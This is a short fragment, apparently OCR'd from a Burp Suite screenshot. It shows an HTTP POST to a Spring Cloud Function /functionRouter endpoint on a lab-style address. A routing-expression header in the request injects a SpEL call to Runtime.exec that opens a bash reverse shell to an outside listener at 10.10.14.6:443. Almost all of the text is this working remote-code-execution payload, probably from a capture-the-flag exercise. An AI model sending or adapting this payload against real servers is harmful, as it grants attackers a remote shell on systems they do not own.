 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 spring.cloud.function.routing-expr
ession:
T(java.lang.Runtime).getRuntime().
exec("bash -c 'bash -i >&
/dev/tcp/10.10.14.6/443 0>&1'")
3 Host: 10.10.11.204:8080
4 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)